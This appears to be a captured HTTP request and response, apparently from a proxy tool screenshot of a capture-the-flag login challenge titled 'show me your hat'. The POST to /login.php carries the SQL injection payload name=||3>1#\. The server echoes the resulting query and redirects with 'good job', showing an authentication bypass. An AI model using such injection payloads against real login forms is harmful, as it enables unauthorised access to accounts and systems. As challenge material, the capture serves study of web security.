 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 120.132.56.20:1515
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://120.132.56.20:1515/route.php?act=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Cookie: PHPSESSID=2b22laoha5o2t15crlu0rhc1q5
Connection: close
Upgrade-Insecure-Requests: 1
name=||3>1#\
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 03 May 2018 05:10:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Location: index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1111
Connection: close
Content-Type: text/html
select count(*) from t_info where username = '||3>1#\' or
nickname = '||3>1#\'good job<html>
<head>
<meta charset="utf-8" />
<title>show me your hat</title>
<link rel="stylesheet" href=css/bootstrap.min.css />
<link rel="stylesheet" href=css/bootstrap-theme.min.css
/>
<script src="js/jquery-2.2.0.min.js"></script>
<script src="js/bootstrap.min.js"></script>